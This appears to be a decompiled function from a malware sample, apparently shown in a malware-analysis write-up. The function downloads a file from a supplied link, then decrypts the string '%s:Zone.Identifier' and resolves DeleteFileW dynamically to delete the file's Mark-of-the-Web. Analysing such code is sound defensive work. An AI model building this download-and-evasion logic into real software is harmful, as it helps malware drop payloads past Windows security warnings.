 1 void __fastcall DownloadFileFromGivenAddressWrapper(wchar_t *downloadLink, wchar_t *droppedFilename)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 if ( DownloadFileFromGivenAddress(downloadLink, droppedFilename) )
6 {
7 DataWrapper = AllocateDataWrapper(2 * dword_B61244 + 2);
8 DecryptData(DataWrapper, off_B61240, *(&off_B61240 + 1), *(&off_B61240 + 2), *(&off_B61240 + 3));// %s:Zone.Identifier
9 hUser32 = CustomGetModuleHandle(User32);
10 pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
11 pwsprintfW(tmpBuffer, DataWrapper, droppedFilename);
12 SecureFreeDataWrapper(DataWrapper, 2 * dword_B61244 + 2);
13 hKernel32 = CustomGetModuleHandle(Kernel32);
14 pDeleteFileW = CustomGetProcAddress(hKernel32, DeleteFileW);
15 pDeleteFileW(tmpBuffer);
16 }
17 }